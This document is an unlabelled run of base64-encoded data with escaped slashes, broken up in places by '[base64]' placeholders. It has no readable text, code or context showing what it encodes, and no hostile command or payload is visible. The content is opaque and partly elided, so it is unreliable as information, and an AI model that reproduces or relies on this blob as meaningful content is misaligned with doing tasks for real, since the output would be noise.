++kbnONhcIz\/kprxjQu5q16b70ej1NPWOsr+1TWtNPnpvPsmDtZRsslr46bc\/MD81wcrqCus7myT2tjmInXH06Bk3Z7sYFCo2z65ozHbLY9Y\/[base64]\/[base64]\/dEMfrE6hvPV5iXon6ZzcPaCkQ46rm4OqGcrOC7MZ5jraHUQsC49u4RjEvs2t6WJ8dkHN7\/\/iU\/JCFyd04fXUNLKytsXl0xZPDDeZWE8x05aXGUqGgfXyZ6e5y+b8oJ1LXx5osR0HjwDSxWIKN2X6Kasb41Q9vmZyeZ2d5Akc661MAr0AlZ8fb2ANBovF9JsdXWRgqJbt5lPjioCx7bjtGRY5Lvl\/ajVETFjx+GXc6Kjc5Fb1cCV3XumXm8NrmBZ+\/TDK9ssV4ayUN3aNE40m2l8bQKrV0ji4Q210i05XJ3ukl+VYV\/VtJpuojKDLsHET3cejFBjHA4Ng8BxurZIf8bFx+yT\/9468o9xlRZJilrovTgUyrg9ntJFVBJVV9WywMNdA7tcbVxSmjHVWy7Tm1vRztLUlPlCWrin\/87\/+T6dYi+V1Z1wRX8VWMagux8yuyjUoGtmLMD08R3Z3DnpVL\/GCb6alNxjpyqRhdZW88ld29uh8j06ykYWLnds50cLI9g8uby2Y0xmRvMyatDhHCMbiwyYuLKGa1ma2TC7ryvFgiVXzy7h3xi8e8ONtleOOE3311Q1vXOOfJLWpqGlhY3+Kzr76gp8CNQuvh7NE52SoF3vw65ldXePruU5YGOlnYjbE8scTJ6T5hhxZbdhUnR\/uSizDDEuKn\/\/2fSMy2yz6Hqzp4fBHHrdeyEL+kIWikdnqTpd5Wqlr7WT9I8sUnj8lz2ckpKGXj+IrDhX50zgLOzo\/INqrJrpzg+fUGJnsuN08uCWoVFLSPE1ubkHX4Szv57\/\/jn+iuyJT\/N4wscbo9hU7n4ez6HKdKydRulN2dA57dXHPx+jMSM32MLe7QWmwmUr9AdLGNYEUP5\/srOMRdwUoxv9c42RlHrVCQkaFicHmP+e5qWUfTxAH\/8x9+Q9iuRqEyMrN7xGpfFZZwPdeJVRRqB7GjOF3dg8QP9lhf3WVheYZHz14RPznn06fH9M5u88ef3tHW2sfjq0MCViXZRbUkz05pKQ2jUFnk2tGc55F1bl5\/zR8+O5e6pXWGiF9c05bvo6hrkYOxBvRZNRxur9A3ucju8qoEHuKmmK3EIYuTy+zuLrCROOfq7IRPvvyCib4BTk4OMCjULEXjrO+f8bvvX9HW2s\/[base64]\/kcJvBJjYhHMYHphjZWtfS7ODrl88pLJ5jwU5nx++P2PVGfaJSdQCt0JOgkNA1tX\/Jdff8nUcBfhYC47yTMO4zHWZoaw6FJBgDIux2Cgon2Ub377ew6nuwnnVUuUHd3fo7+tEpXYwUs6iTBao4v23iE2dqIsjrfjycwn\/uIrfnhzRaHfgd4e4fTqlDyXEbsvQt\/IBAeJQ\/oaisks6+XicBWL5kM6CZ1KQ93wEqH8XCnEfzWA+huBWOPAFH\/8428YqSlAMM6ffPIt3744Ic\/73nUpPA++rAJJYnv1+DG9tcK97+OL3\/yarmI\/GrNPMqgfnl2yPNKKyuTg4OyGvYVRPG4fi9sJ9rZWqCsronNaLPxrbO4csrm1ysLqFrHjk\/+Pvff6buW60n0ZQOQMECDBTII555w2w2bOORPMOe+ctLWDWpLl1Pbpdp92pzvuy327\/+DvjrkKRVLbsiXZPt22Lh4wCiSqVq3w1Vqz5prfN\/n4\/hX5biPZVT2cHSzjNCSq2DYZW6vVhN2Xx87ROTt72yyN9dP+YJLRriIKOoaY622huKabL0VUdrJbeSs7xlZ4enFIVVGWCvSVcsQwt\/uy2dw7Zv9wj5Xxfjr6l3j98oL9\/R1qC0J4Msu5fvqciZ4mnPZoHIrFish\/VHSPcHNxweRAF25LPJmV3bx9+5gcr7BBnCzsnHMWWSA71aOwKzFMMq4p+Y2cXZxx8eoNe1MDDM3tcX22zW5kjdz0VLqmNvn1L76mvTKPotp+Tk72OT45pKWqirWTZ3x8+Zz5kS6CoQy6H46oLY2JbpHKcHDw\/DVDlZmk13SwvbXJwvwmu7sRJiem2TvY5eT0mPrSQiZXDzi+uOTZ+S6dHSPMjdSTXt3O+mQPNk9IiamujPXgd9tv44YkWDaUW8bVmy95c7VNwOuloqGD5cg+F3vLuCxaTIIyvAx2FvauuTrZYnt9gcKiUjb3jtg\/OmBhqIOKhn4uH13z+PlzRjq6WFyeJyU9hfnVZZrqOzk6P+H6s3ccTD8gMT7qGbbbSUpMpKF\/hmc3Z9SXZFHZMsrJyR6np8c0FUXjX6LxV76UbLauXvHVZ9fkpqUzvbJBYY6focVVupp6OH9yzd7hJadro4QrWri8umJ2pJdkh4Hsyk6ePnvCg\/pSlXZs+\/oNX725IS\/Ni8WdweO3n9FVlonVm8HO8Tmr81Matu6ReIw2PxtHV8ib6+PDNTq7JxjvKSXc8pCFh+0UVrXzxc9\/zfZsH6bEBFqGFnl6eUxtSc4dRiXu0ptJ5PCMg8sbXl9uU1pUw8HZOTNjA2QHHdh8eTx79xntZdlarIkiHllINJjoHF3h+OyYt1+840F5Pg0Di\/zql9\/Q31hMciiXhyOT3Dx+RGN5PiMzi\/QODym5nYJUu0o\/JgG38QkmxtZOeXSxw\/5OhOxkC\/6CTn7zjx\/IsGukogSzh83jcxrKC5ja2GKws4fN3U0qKmv48p9\/z\/XOPNWFeXQPLXJ0esTbD5\/TWlaiFsTjixtuduYoq+rg8vENN89fMtlWTVl9H1\/\/8lcsPKwnNb+Ok\/NTLl695WJ1BIME3VvkeTRjdwVo7e5neX2H1ZleDPFWZiM7NGb6MUlWj8IiHi7vcrk1Q1ZeCcfn58i83tNcQWpOGbMbW8wMyTNspWV8jd\/+82+YaasgOZjJ8PwqK\/MjpAWy2Tq9Znl1ibPTffJ9EqtmUoZHf1MJPfPrTPZ0s7KzR11lKc9+\/js+u4jQUl1IffsYJ+dHvPz4kbHGIk36Zmebvvoy3MkZ9AyMsrN\/yEBrCQZXDtvb66SZErH6Mtk9u1Lr1eJ4H\/akBBIdIfZOTygvKmRpO0JfRz9bW8tU1Lbw6\/\/9e47XJinNy2NwaoOD0xPevX9Ne1kB8vK\/efmU+c5aOsfWeXx9wN7ONsVZyQRK29leGMUqZARXOgcX19TleTCYrFglRVu4nrOjDXJKqtnZWuJB3zRrc33UP1zk9\/\/yaxbGesnLLmRl+4j9iyteXe3R1DzC1cUuS7tHrI12kpWdR8fkCk9PN8nIymPv9Jy9rS2GHzSRGS5ndHKOo6NdynKCJMbHUdo1ye7iAEXN\/WzNjTA0E2Gsu5rRvWf889dvGHrQTLigjsPTE06fveJkeZKekTUO91bYOjmmr7GdvZMzFlZXON1foywni8KaVm5ePKe5KI\/RxW0OTk95\/\/YJ1YVl7J6csbsVYaSvlfTMHGofjPHi6QUVuenk5hcxs3fB7lQ34bJmzi9O2NnaoLasnNWjG84ONtham8drTaJ5bImpVtleTqR7bFV5\/d5+fE9HcSY1D2b59T\/9lrW+JpISDAyunXGy3Eei0cHsxgH7Z2e8f31DZX4JW8dnLM2MU5ITxGDzcfT8NZMdFSQk2umdiaj1oas6n\/TiWi6ubliaGCTV72FoNsLezgYPmqtU2FNN7zIvLteVh1Yn1Ei8nCuYzcDIqHrp2F4cw2mT+fqS4405skM+JR2lDC+fR5NpEKkDiYfKzisgMxTA4fTQMrjA2dY8DmP8bXyXWlhtDlJS08jJzVOJtL12yaEXpLhY9uO\/nVRbvFjpWbmE83LJzcvGbjQiQZgFOekqObPN5lASEl63E5vDTV5hCUV5WUrY05OcSn44TG44TzXeZnOSGkpVAZour8RmlZEr8SgGI75ACj4V7KcH1UcD7WxWZBtLC3CTQGeD+kjQt8hCiNH5p4wxOUcYjnKdBMpJ4KVMTPJdL+v7jnJNZkY6eeEwmWkp+G\/blUuKz6OC6DWDxYrHH1TtyskIqkC+6q5RLg838dsSsDp9hItKKMzL0gLErRYkB6T0u9thUb8Xl5aRkxlS8hoypl6vD4\/bid3lI5yfh9\/rUQH+Lo+f1JSgCsCVe2sfLem105tCaWmRiksSOQS53ul2K0mOtMwcwuEwedmZqhyL1Um4sJiM1GQVCK+XJfEzLl8qJSWF6o2qbWybi\/1Jgl4JtjVhMVsIpudQGJYYrzsWoVwvQetpEkBakIvbqSV\/DogUiTA2rRYcEmdVWEB6RjbVdfXU19fTVF9D0OcimJZFdkYIp8OBxxegqKSUVL9IOTjIDecTzssjOyNFBcVm5hWSG\/Ji8IV58f49c2PjvHz9hpayNDLDxeTnpKvAesFoSloayR4XEqgt\/erxaNIgFrMVVY6UaZCsBEHypZ\/dLvXm5ZFrXC4V3yQPpi+YTnFhGLdTmItav0u7\/[base64]\/[base64]\/y2JiMOdzIlpaWkeJ1awLfo4+UW01BTTkpAJIoScfoCpKWkqLiccEEheVlpmE02BOshJbXjQOKWCvMytQBwtT6UkysB\/ElJ2KPPrVNeMNXclEJxUf5tvmAhtIQraqksCSsJI4MhEZHxkX7OzMqmsKiYjKBP5R2WeVQkeyRPq6wj1mjOVon\/LCgqVTG1wvoUySOvx6PmWIfLSzDgV0xx7ZmzkWRxUNnQSGF2Bn6vkwSjmZTUEKkpqWTl5FJUXEiyy47Mx7cYNZsJZYUpCmereD+1LpmtyPNnNCap9HRF+TmqD\/wpGZSVl5HqdymCg8QmWtwpNDQ1kBlKVXHBSTYXIblnKI2cvDBFhXk4rRb1DOdkpWuEOIud3MISctUcl6jmdQnHkDR8BvHmSYys06kwbnMla+uMrGsStB9IV3O8kJUUccVoVoQwedakj2V3QZ6vJIOR1Mw8RWIQgpM\/JV3FJ0uwv5AAJIuNxyW2ig2LzaVh3e9VcdiZOWHy8nLJyc5Qfa3JL\/m12Fi31CdXrXsy7jJXlpWVkpYiY2HG5xdRcZG9cqv2a+tDqtZ\/qVmUlRQqwoE87wXFpQrfUgdZW9JC314\/Ze6TtSm\/qEQRChxiC8l65ZFcw0UqvlKPE43T2TqKcSCsmqgUgsOfRv\/wILkBt9JnkslbJg8xcuS7VFoMCp3OLJOh\/K1PKncTul29Palzo2+tcg+5Tj9HDBktcD9KM46yiaQh2j30cmVxkGTaGr1WftNYQNGg33uB4nrZclQLdpSy\/63\/yyBa7u6h30srV9PlUhNQ1DCRdt\/\/3C\/rT31XfadTcC0i73B3z0\/76\/Y3iZNzB3gwOERJRuCWaab3nb5oa+OgSWiIUaIxccRA0SUYtL1o+Vvapfef3Ee+f1e974+lnCd11I\/6uN\/2e7QtOo7ulye0Wq1PzWTmFpOXlXwbKyTnyeL63SwRYatpFG5trLVx18uWdgrDxB\/KZ2h8gtHRMSZHhwhnBJTxo5huSlLBohiCOt1dlan6QAgFd1gzW+2U1LYyPj5GY2UhNoXPO2xrdY0q1t\/Ka0j\/aZpjMiZ6f+h9pz1gGmlAGDz6gi+eBP2Z0dsjR3181G8KlxrbSKPG64axdtToysK004gR+phomNDaJUxjwa5+X+2osQA1JuAnLyjqmRLGnF5utJzoM\/utun6CXzV3CKs2KmUii7m0Q8eEGufoM633u0ymt1i\/N28ofEYNUmmXGOF6O+\/XQcOW3EPH+h9i9BZbtxi9I5LoZenPj34Pqbu8GOjP5f366Neoo15mtJ+1NsvzpbdLPFba86X3j4y9TlDSy1J4kRc6oxF\/Rj5DQ32kOu8kfGTuUHIJJo3BJtdJ26VMbS6I9s\/9+qhz9DG4w7pgVC1c0blbx6zU\/bsxEX0OZez0MVFjfIdHNS9EA5oVtqMxdPpzoF+nYUBj0unjrmNb6wOt76R9ar40aZIn8puUIUcZI\/0ZFvzcYul+u26JXdp8p7dRzpU+u+336Nykj7OSJxBmrWLJaufJ2Ms12hwm\/axh7P48qsYj2if35191n3vPn9xfYen2JTcqc6AY81rbZJ5Q97ydNzUcan2pYV21WZcRiY7J\/flFx7PMm6o+USkQrd0OZSyKISoGgep\/tQ5oElKqnbcs+nuYUEzae3OcWsu0\/rjtT+kD\/Z731pn79fnDPtHmPX0M7q8HgiX1HEaxpdazKMFGx4\/2bGqqC1J3fazl+dDnfG1M7iRP1Jyi5jht\/lP9HS1Xx5Z+rf5MC\/60ewqbWHumpVxddknvA719+nOpt0sbP20s5fmTT5xWMf2fAmzp8Kj8gNLNEEq\/TUk\/hHJLaK6vUAuTevDlXF3zKWp46RX7VmXugU09QEJrVgCXxusLhQb2+5X8Y2X8Nf8vD9x9Y+rT73\/Ne\/3osoQcEB+vNGqkXj\/6+nv9\/j95rdRdWI4anf+v1A5l\/JtUKql4ifcSbbE\/povzPf0gcX2ioSWez0Ql0fBXquP33Pd\/ckxi974zHv4m+kK0iixm5YXX9aH+JuoVw\/Df7bwbw8\/f2DMuhumt4eX0U1ycj0s0QURrKi2TnKw0xaRyuX3KlRv0OjEkWegcWSIyP4DFkIjT6SEjO1dtMcnbmmyxFBQUkC4K3o5PXPPRh1eMNXcwi53DYx40liHbnEkmK7mFRaQHvGrrzuVPpago\/w+2LGMg+tsDUWxMYmMSw0AMAzEMxDAQw8APw8Ct4bVxeMLW\/h5LQ9209a3w4d0TTi+P6aiuYufyM57cHHG8s0LI70U0eCLTD5QS79zOY6Urcna8TTg7R1Gy986f8v7ZAW5Lwu02w\/0BEXdgdkUbv\/6nf+F6b5H8jDRaH86q4OTj\/QjlxeUsR3YV5XNjagC78TvEE2NvYLE3sBgGYhiIYSCGgRgGYhj4O8PAreH15dWwRh8\/OmVna5u+uiApFQMcRTbY2d3AmRjH4sEjmjOScIUbiCyMqID0jeMrqgt89C9vM9L9gIvrC4ZGJlia6iUxIVEFMCpl9HtbZLKlE59kY3N3nwx7HHHGNK6fXOKKi6NhaI3nnz9nQ9GdrZw\/uqYgYFRsIm0\/\/4dZlPcNvdj3WJ\/FMBDDQAwDMQzEMBDDwN8CBm4Nr4vHj1hcWiEyN07\/2CpXZxtEdndprm5g9\/Ixmyuz7EaWCfkCTO9e8\/P3T8hKEemCfSoLkhlY3eZhSwsXb77my1dP6KwTjZkEuud2lUhjUsIdZV2CAEXefzpyyllkTgmUjszvEFmb5\/jogPbWdnYPDlhe2+BgfQbRTZrYvmB9pEXJDKhA678zC\/dvYbBjdYhNOjEMxDAQw0AMAzEM\/M9i4NbwCqQX0dnZhD0xgQfThzy9WKEgO4V4S4ibN58zN9BAsseBzZNCXWMzzY0N5KSnEEgJ4fU4Eap0QcsQH94+ZXR0ibcvzsgIBth59pbIYBuGxDtldBl0YRy4\/CFa2trICYkadDJNHZ2U5IYUNTc9XEZnRyPJURppblEZhdlp92i4\/7MdFwNurP9jGIhhIIaBGAZiGIhh4Mdi4NbwEn2NhIREDAYTRRUNFOdKapwEbK4gTc2NuCxxWt5DyY6emEiCJD2WhL9RVqIpyYDVH2JgbJq5uRmaKsI4nF5yczKVjofN\/glDLCpFIdpYZotQKy0kJiRoOiPRhLpSH6Hu6hRfyTz\/nay+KENAb7zWqO8Dg0aZ\/z7v2afsRv1v\/V5ylPvpf+u\/C+1VKKqKtanTff9GvHSy1StU108p7Xob\/nuP9xKe\/xn9I\/hTGPmR1yoWr045\/5HXfqt\/VBJcoSlrVGXpW9W\/Rk3X5vvw9a2y\/pJ6xK69fQZjffp9c1\/s9xhGYhj4n8TAreElYmVKM8NoVAJsIvymaa9YNXE4MR7uGRh6pUWMUQqRgHlZzJQIaXyiMqBu\/680WUQEUFuMROFVKNMS+6XpaWgpX1RlZAFRi5lFibGJIJycKwJ1khdJN7zkXKmDpqMhwnFOteBJQmu5RurzqWGhXyPtEJHWzKwMXA5Nd0TK0o0m\/Sjni+EkZYlQquieyEfE6qQ+YjTKRxdXlf\/Jb3KNN5hCVnoa2bl5BH1ORHxT7ms0JGIwmpD0LJJvTmuX9TZtjN6vqm0q15Qmr6HX\/f5R2KG6ZorUT9fDkfvov6m2Kn0ZTTdEyXZY7YQyMvG7nVFtrjvDUb+\/Ji9iRiWdjuoZyb31e8h3\/aPV9U4fR6+junfUMFX1ieqgSF2V7pKUZ3dTrEQTJfm6VuZt3dX4ajpkug6QXj85Cl6FfasnTNXuEcXFPe0chTHpHx2\/InDn8ZGTJUJ7mgaXXKu3Qz9KO6Su8oLxXQaU0pRxeUlPC5GamkZqwKMkWKRteSXVNFSVKFFANUb36iPly\/[base64]\/\/NyNFrdXkKBAE1N9YRDNtU+s91F++gyl7tLeA2JuENhts+vmWyrxJCYdNuvyigTb4zTrVTl3S6nEtbURN7sOGQ8REU9JQWX3UpKbikLsxOkB9zKkDCarYjCuwjRKSFH5W20ab+JaJ4\/m53LS+qjuRr1MdKPVrORYEE1k0NdWBLdDE1MkpNswWRz4vO6Vbm3hpAk0RWjxuFWatmaJ00MKE1sTgAmdfD5\/Uph2RXMYm5+joLMZFUfpy+Xg7NjyjL8yhCXRLZ+vzcqzGvG4\/MrtXcxpvX6qaPNQoLFx\/r+ATU5PuISjQSCQUQlWDArKt0+n1cZuplFtcxPjygDWIxq0USrG5hlbbRdJYW12F23\/axwIJ5cEcR0+xmfmaemKBO7Q4znOwNVDFOjwUBqVQf7m8uMji4zPViF2WRR3uC8uh4+fv6CvFSHMsZtTo9SudZE9cx4fX48bndUUd1GMCUVr8oecXePb7U3ZpB8e\/xj\/RHrjxgGYhj4O8XAreH1b7\/\/yPz8Nh\/e3lCUE6JvbIaT4x1qS2tZXlsixedndnWDwpATk0VbHMT7kZaeii+1lBevn1CcX8jzj99wGJmlsiADU9SYEq+C1eGhunuUtx\/e0ZTipHJgiZ3ZQUbXn\/DVs00S4gysH53TUZyGwZ\/P1aNLKvOCGOITyCquVLFil3MP1UJpTw5zenVKrtNAqOqBysOXluzUvFwWI8k5ddxcHRJ0GrHIYmmzqmTew9NzZPssShm6s+MBHQ\/6COdlkWgw\/EVG1p9KNaT\/Fh8Xh9OfSu\/SHh9fXJCamEBmaQ2HL99xMtFNfFzC7UNkNRlJzirj4OySubF+QqF0Fjc2yQl6GZ5boao4j8WtY9YXp8nPSqZ9cpv\/\/LffsTU3RNDnpnNwip39PUZ622gZmOfjx3d8\/vk7lkdbqW3pInJ8yccvXlPsNatcjaf7387VaFFJsnu43F\/EHOclsnfA+PA4N09uOD\/Zob6unsjZYz7\/7DPePj+ntaZcZX8\/vTyht7aSroFJqgqDNAyO01XXxPbJI66uT5gd7KC0ZZB\/+49\/52J7nuxUL\/mND3l+fUzInUQw3MyTZ0+5uDyhp7aQcGU7W\/tHvPvwgQfVmRiSTLd9ZDLEk183wO7aKInxJrqH5zm6OGVzZoiCgiaevnzJ5fURA63V9M0f8p\/\/+ltWp\/oJeqwYrCF2jo8pCFiwBfOIHF2wtzRBVk4ha5E1Qn4\/k8trPOjs4pe\/+3deXm5TVZR9m2VB1Istdg9jc6scPnrJ44NlegfX+fjhCfsn+7QVpROXYCdycEg4xYonpZD1nQNOL07oLA9TWveA7f1j3r97Q31pNhMre2ytLVFdmK68pTGDK\/a2H8NADAMxDPx0MXBreL27XGdlbZfdyCrNjdWMTkxy8+4jsx319E+vsbq4yMbKJHZjwu0WnuTWE8OiY3KT7Yl2UnO7ePPqmKLyVh5dHpJhT8IcjW8SL01cXBKLp5dUey20rF3x63ePmZrf4eV1BI8lDl9yEI\/TjtnppevhGJGDfTZmhpSxldc\/y+FEj7qf3eEiGAwqcVVnMIuhsRn2z04Ya69Rv4+unzDVWUpc\/[base64]\/0qS7vPHKckQuIMVjb2jsj1JZFTM8rV3igZlS1szo8yu3rAwsQg20enlOf4lMiuNhnZkOsWdk7oKguQlFrBo6t9pH8n1g\/Z3oywu9aHM6WMy6NVsnNK2NuYUeMlCWKL28Y4WBU5lDi6prfZnm7WxjLeytzmHjOTMxzsLGNOiGd994DCFDNx8VqKLLm\/OSmR7NoBLjbHSXSls7G6yNjkJlMP8smsGeN8Y5C4OCOR3T0C1nja53dZ6iwm0VPB4d4qu\/tHTI88ZO\/okJyMZMZW99iem6QwL01565ISE1TfqG11m4X4uHj1HMnfZqOBBPGO3vM8xybon+4EHRvb2NjGMPDTw8Ct4fV4ro6EBBuLa9vsHJzy9NEZL774hsXOYhyhKn71u1\/TWhAiIUnPrWhT0g6NU7v8++9+TndtIaGsKq4eX\/Cwb5ij3TUCtiQsUcNLckKlFTfw4Tf\/i9X2coqaRvn81TljEwusTPdiTDAxvrBCXX4aJouLcH4hfdMbXB8u43EHmLv+nG+eHJLitGJ1Z7C8tkyW147DEyC\/sITFg0s2xzvwZjXw6vkZqfZEtYWog1Zisb7fUIrHYdfi1IKhTEpLS7\/DE2ZgfPWYlck+lQT2+8u8M9CEyVn5cIH\/9duf05qbouq+\/vwjX15vEVA5vPR0SVbcvhTq2\/t48\/[base64]\/OUGMB+bUj7C93kVLZxu7COH0Tm\/zm1\/9M9Of4AAAgAElEQVTI\/tIwdouWzkrG02I0kFrSzMXRJm5DHEZPJnsnF4w87OPwYI\/+vnFOjlcZm1liZbwLZyCPR8+f8aCuRHmq1g7PaCsKqfRCVQ8meXy5T3N1BX67gZSCRr74+Zf0VIeJi0tkYe+C3YUR0lOSlTdKHhiTMZFAfhOXZ4dMbx7z+dUug2MbHG1PML+yy8P2SjKKGviHn31Dd3UOxU3DnGwvMzq3zup4P6NLe\/zml78kMtuH1WKlqLKBg6sXXG5PK4w+XNhmvr9BbVE6fAUcXhxRGnSrv2u6p9lbGcFm+DZLWMd57PjTm6RjYxob0xgGfloYuDW8SnOCGI0W8gsKSc\/OpbOnn67WJjICblIKWnnx5JSALeHWkNKSdNoob+hgeHiQ\/v4uldQ1u7ieyYlhslO8Kqm2Bhgt2WtFfTtjY2P0djbiNJooa3qgtsOcNkmE7KShtZ1wmiYt0d43zGh\/F36HkeTMAgaGxhgZeUhBejIWezJtnW0EnBY8Kdn0j07S11arPEWhcBkVhRkY9W3OaNC8xGx9aiTpQfGyDZhf1cnEQAN+t4MEg5OjZ+\/YnOtT3gU5Tz4SCC9xU25fBi3dvbicjtsg+z8VDya\/SYC+ZCdv7R5gbGyUhvIwaVkFDA6PMTLcRzgkC7uWeFOYeoH0MP3DI3S31eGxm\/[base64]\/[base64]\/[base64]\/ZouMl9zQLe9VoUoHp0j+yRabqFBevmI2mJA0\/[base64]\/pc0d9E4kKVY7WSEK8ZK3JPvUy7XRZgzQgyJGlyCmJYJKlgec07p8dNyTVyrfrId2EMhlJxOe1qERNPllEZn3KOZoDKoi0sztvr\/th3MS6dboIpKbij7Du314\/f58PvT8btcigDTzc+40XFX9phtWjtMmlyGrftstlwuT34vJ5bJp20S9oobb4973s8HiJ34PQGKCwsINnrui3ru66XuonhazKbMSZp46dijZTxJNIHmqSHGDu3sgz37i+GrNPtxe91\/8n7fNe9b\/\/nkPEUY1SMMpuqhxg1en0kvkmMTTUuLg9+n8g3fILLqEyHbnxLHKLgQYx0MVpkjG\/vd6\/+3\/s\/YWeaNWNdGew2DesKu0oewkZySoiUgO972q\/VR6RUjEmCbwsGiemKYl2MdBElTknWyknPDpOXlfatGLzvresn7RL8qufCKDi7e35\/[base64]\/k3bpHyXxIF42XyYLK4tkOC0kJMRT3D3C4sgQs0vr1IRdGM2y3Wqnsm2Q9flRPBJT5QsxtbJBb63mydIBbTTEU946yNpMn\/KGiHdG6i5bkVIPMajE4yceLPkow9ioedpEukHOkXoZEhKw+0Ps37xiY6JDJTUXD48YIt8SHbVZMdncDM\/MUZzqo6pzkPrSHLrHljjY3aKrvgi3N43RuWU2lucoyPDd20YWCRATFlcma9tbFGe4lBBv0m19tDrfegSNRmWYJ4qRZzJr7RKPmdTZlIQtOczW3hYl6T71EqDKEQ01k4X86g4ia7OEZGvaEWRpe5vqTD8Gkxj5UQPrHklA2Kwmu4+Onh7SHTaKajpoKMtUfSrjJ2Mp\/SovClIf1Z+q77Q+1M6xKO+aPAcmowG9PmIo1TS1U1mYoV5KEhON9E6tMdvfpLI0GPT2icdTtU\/zNmrGvfbgKg06l5\/xxQj72xu0VeeTmJhE\/+wGU731aozL2sf4+OYxmcl2zZMqXkyzeB8tattbjoIbKUvqZhWZi3v6ePKb4KOgooHmmiLtHL0+Uo4ybLWXJc1Deed51fEYO\/7lE22sD2N9GMNADAM6Bm4Nr\/\/6z39gdGyFr754TkF6gN4xyc24SHFeGZPTY3idLgYnZyhIc93KScgin5ufT15xIy9ePaYgJ4fL119wuDlFcXbKLf1eFkCh3zcPLfD1N1\/SnOKkpHuK3cVRxtdveHspjDwDC1v7NBemkpScz9XNBRV5QcwGAzkVDVx++BnX81E5CX8uu0e7ZDsNpFU94Opsi7RktzJIvD4vWcUtvHp5Q6ZXNLp0OQkfg+Pj5AWdiG5TktmmtuBku0gC70X49IcF4N8Fy8u1tx\/liYlukcbFYXP7SPH7CKaEcFq1sp2BdMZ3r\/jmzTUpCQnkVLfw+ItvOJ38tpyEMTGOqo5h1qZH6Bmfp6exiLziata2dpkZaMfhTWV+c4ez82um+5upax\/h7OKU\/a0lQm4XVW39bO\/u8LCtRjFCyzpGWZ99qDxJZnuQjf0DqrMDSCYAHQhi9Fa2T\/Dhy6+4OVzHHwhw8ug5rVUFuGwW2sf2+PBqlxSPQxl1+nVyNCQk0j6+yupIu9r2bembU5IQu2tT5BdWMjPRh9MdYGhyUiVQv3n8iJubG0a7Kskvq2V9e5eph5JWKon+lTN+\/6+\/oCEzmZrumWg5M6SnBOie2+EXX35GmddGXGI8hQ2DHG5OY0mMx+JKZ+twn5I0r5ZhQbw+ovVlD3F4fU2Jw0rHxDZrMwPMruxyfn5Ib2sNDT3jPH38iEc3Vwy1VVLZ1MPx5TlzA23k5dfR215OsKCc3tZGWntmOL88IbI4RlZOmHe\/+ld+8f4pbdWFuEJhzq4f01Ofj8HgYmp5j\/OLYxZHOxHv5\/jCBtdPX7I53Y0lSmSQLVlrSpjHz55RW5yj4gv92SVc3Dyhq7ZAGYRxFi87h8eEU+zYnD4GJ5fYiaxQlJ5MbkUb23v7DHTUkFVUy\/RwO05\/JhNjD8nNK2ZtZ19psaWGgpx\/9it+96sPDHXW4\/T4GJxaYmdjnvz8QsZXdnh0fc2jqyMaikNqG\/z++Ma+xxaMGAZiGIhh4K+HgVvD6+OTPXb2TjncXqO2poShsQkev\/\/ITGczEys7TA6PsLOzjMeixWTJIMi2hRgeFd2znG2MkRnu4LO317R0DnFxtEGq9Y7VqKQnEqwsn11R67fTsnrO1y+vWdo857PHW7jNceQUFBHyuTC5AkwubnBwuM3YgxYlE1A4OM\/RVJ9a2O0uH4XFhXisJtzphaxs7rC\/v0VHZYGqT\/e0sMJqiYs3aIaFzUqC0cPM9gEFGe47Y+m+4fTf8F2C+ONTC7i4PCbDpMU2VY6vsDfaodIz6cAWw6ugvo9\/\/7\/\/H44WH5CQ4ObR51+xt77EZ+\/f0N7YxMu3r6gprqS\/t5f1vQumH9bwcGmTyYFxXr1\/x8rKBl+8e0aKIY6yrjGWJx4ow8tmd5NfVETQqynF6\/e0qy0+Jz\/7v\/5fzqdElsPE+asvuD7ZUV5Hhy\/IyMI2N2f7VBVl3BnVEm9n9LJ3fk1DoVfJKCwfPWOyt5LR9T16GxvZ3Nvj4cMx1ldnmVyJ8NnzG549\/5zDo2Oev35DZHWJN5+9YGJ8mqPDXdYPDugsDjO394ix7nImtk4YqMwkLsnH4fUlpW4LSWYjRl8m5zeX5Ps1j11BURHJHk2NX7VL0lA5QmyfHJOblEh9\/6KKrbq52qe4oorI3i4rW7u8fnrN8+dvuXz+lIujNbxmOwuRAyLrW6xONRGoaGF7fprVnUsGO0qZ3jmhJRxkaGGL4bYS4g0mJObuwfS6ymkalxjk8asX1FYVEdnbpqd7iNP9NcaWdtmef6BizaR+YniZ\/Vk8+fxLzvY2aCjLUvjunY0w3d+oxivREWDn4IAUWxxVvWt8+faayOkTzpaHqH0wztPzE+WdtPpzODo5YGR0hqWxVrIqW3n+9Am9TZUYkxLoHF1idbxdYb9xKMI\/fHbJ9sk1p2fH7B4e8\/Tqis\/fvmdxtP7uuflky\/IWK7H\/376wxPrkr7cYxfoy1pf\/[base64]\/jXHi\/04gmW8fP2IHK8ExutAtmGMN9M8sUEgJ\/SjDa8Eo4VQKBVDgubhSjCYSUnPwOd2qLKSzFZELiMx8XskKxISyW4e4hc\/\/4KaVA9mq5Ppi1e8PVzEKdtD4p0TEkJCHBXtw7z5+J6Twy3KszLZvX7N2d4qD1rryCyq4fxkF7tR6hPP7NY57VWpdCxuM9c\/yPXLt2wsTNHeUInTZmdk\/ZQnx6uIcWW2eukdHCKc6rsXh2dT4qSDC4ecne5yen5CY0UFe6fn5AZsaivNl5xCKDWNxePnnC09JDFeF3y1kZDkInJySWtpUBlsSzvnNJcF6N84YaA8k4LmEb788g2l2en0L21wsb\/H4ekTjk9PuHj0lKPIIh1NNbT0DLO6FuGrf\/49e2MPmN\/cp644mYHIKWO1efjC9Xz5q5\/TK4afMQlzch4nZ4ekuYyY7QH6hwbJDrg1L6fyeFlJMPmInDxmpK2W2Y19ZkTzbWsGT2YeuycnrG2sc7q7zfHZEy6ePuX4cJuGyir2Dg8ZHRrj6GCdkbUDztfmmF\/ZoarQx+juOd35QdonNjhYGVeyGBabk4WDG842x7A4sjg+2yc1LZnI0SHdLV28+9lveH21T16aB6PaGtUML1tqAddX56S4hJhhwebwsHT0hJO1ccxGE8FwNW8\/fKAunExR0zhfvH\/F+MgAFfkZeAJp9E2s8uX7F6S5k6gbWuOXP3tD2O\/A4kqmqWuEL\/7hA3X5AaVddn20QSjgoaJjii\/ev2RsoI\/i+lY2Dw7YX9\/i0bM3rE+LcZYYMyxixmUMAzEMxDDwfwgDt4ZXc2k6EqdSVVNHUXkVo5PTTIwMUZjhxZpSwWefPSXdYbhb1OySx85KY+8EkfVlJicGSXc7KG\/qI7K5TFlumoo10SxYm1rk6zoGiGxvMzPchdtso+XhFKuzwwQ8dpKMTvpHJyjPDmJ2BOifmGd1boLMgJ1ATikLqxEi6wuUZgYwO1IZnxonzWXBGwozubjG3EgPHruFjJIGOuqLFPvvvvUswfOZxTUE09NvtbmEAfen